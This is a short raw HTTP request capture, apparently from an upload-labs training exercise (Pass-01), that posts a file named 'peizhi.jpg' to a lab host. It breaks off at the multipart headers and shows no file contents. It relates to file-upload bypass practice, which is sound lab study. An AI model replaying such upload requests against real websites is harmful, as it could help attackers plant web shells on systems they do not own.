 POST /uploadlabs/Pass-01/index.php HTTP/1.1
Host: 192.168.174.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------217579484422286405017812​27582
Content-Length: 2121
Origin: http://192.168.174.133
Connection: close
Referer: http://192.168.174.133/uploadlabs/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------21757948442228640501781227582
Content-Disposition: form-data; name="upload_file"; filename="peizhi.jpg"
Content-Type: image/jpeg